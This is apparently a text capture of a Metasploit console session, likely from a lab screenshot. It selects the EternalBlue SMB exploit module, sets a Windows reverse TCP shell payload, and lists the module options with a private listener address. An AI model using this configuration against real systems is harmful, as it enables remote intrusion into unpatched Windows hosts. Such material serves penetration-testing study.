 msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/d
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authenticati
s.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affec
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target